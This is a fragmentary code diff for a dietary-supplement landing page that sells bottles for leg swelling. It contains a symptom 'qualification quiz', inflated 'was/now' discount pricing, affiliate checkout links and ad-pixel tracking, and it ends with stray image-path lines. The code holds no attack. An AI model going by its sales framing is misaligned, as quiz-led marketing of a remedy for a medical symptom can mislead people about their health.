OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://cc.linfaflow.com/dtcnew/checkout.php",img:"images/mockup-kit-dev-3.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
+<a class="glance-cta sticky-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
+<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"images/mockup-kit-dev-1.webp"},{name:"2 Bottles",badge:"60% OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"images/mockup-kit-dev-2.webp"},{name:"3 Bottles",badge:"70% OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"images/mockup-kit-dev-3.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
 var noHoverClear=null;function armNoHover(){overlay.classList.add('nohover');if(noHoverClear)document.removeEventListener('mousemove',noHoverClear);var ax=lastMouse.x,ay=lastMouse.y;noHoverClear=function(e){if(ax<0||Math.abs(e.clientX-ax)>2||Math.abs(e.clientY-ay)>2){overlay.classList.remove('nohover');document.removeEventListener('mousemove',noHoverClear);noHoverClear=null}};document.addEventListener('mousemove',noHoverClear)}
 function openQuiz(e){if(e)e.preventDefault();answers=[];step=0;selPack=DEFAULT_PACK;overlay.classList.add('open');document.body.style.overflow='hidden';render();try{if(window.fbq)fbq('trackCustom','QuizStart');}catch(_){}}
 function closeQuiz(){overlay.classList.remove('open');document.body.style.overflow=''}
@@ -912,7 +912,7 @@
 function goCheckout(url){try{if(window.fbq)fbq('track','InitiateCheckout');}catch(_){}
 try{if(window.utmify&&window.utmify.track)window.utmify.track('InitiateCheckout');}catch(_){}
 window.location.href=withParams(url)}
-document.querySelectorAll('.glance-cta, .cta-btn').forEach(function(b){b.id='DTC_CTA';b.addEventListener('click',openQuiz)});document.getElementById('qClose').addEventListener('click',closeQuiz);overlay.addEventListener('click',function(e){if(e.target===overlay)closeQuiz();});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&overlay.classList.contains('open'))closeQuiz();})})()</script> <script>(function(){var menu=document.getElementById('mobileMenu');var btns=document.querySelectorAll('.js-menu');function setExpanded(v){btns.forEach(function(b){b.classList.toggle('open',v);b.setAttribute('aria-expanded',v?'true':'false')})}
+document.querySelectorAll('.glance-cta, .cta-btn').forEach(function(b){b.id='DTC_CTA';b.setAttribute('href','#quiz')});document.addEventListener('click',function(e){var b=e.target.closest&&e.target.closest('.glance-cta, .cta-btn');if(b){openQuiz(e)}});document.getElementById('qClose').addEventListener('click',closeQuiz);overlay.addEventListener('click',function(e){if(e.target===overlay)closeQuiz();});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&overlay.classList.contains('open'))closeQuiz();})})()</script> <script>(function(){var menu=document.getElementById('mobileMenu');var btns=document.querySelectorAll('.js-menu');function setExpanded(v){btns.forEach(function(b){b.classList.toggle('open',v);b.setAttribute('aria-expanded',v?'true':'false')})}
 function open(){menu.classList.add('open');setExpanded(!0);document.body.style.overflow='hidden'}
 function close(){menu.classList.remove('open');setExpanded(!1);document.body.style.overflow=''}
 btns.forEach(function(b){b.addEventListener('click',function(){menu.classList.contains('open')?close():open()})});menu.querySelectorAll('[data-close]').forEach(function(el){el.addEventListener('click',close)});menu.querySelectorAll('.drawer li').forEach(function(el){el.addEventListener('click',close)});document.addEventListener('keydown',function(e){if(e.key==='Escape'&&menu.classList.contains('open'))close();})})();(function(){var bar=document.getElementById('scrollProgress');if(!bar)return;var ticking=!1;function update(){var doc=document.documentElement;var max=doc.scrollHeight-window.innerHeight;var p=max>0?Math.min(1,Math.max(0,(window.scrollY||doc.scrollTop)/max)):0;var eased=Math.pow(p,0.55);bar.style.transform='scaleX('+eased+')';ticking=!1}




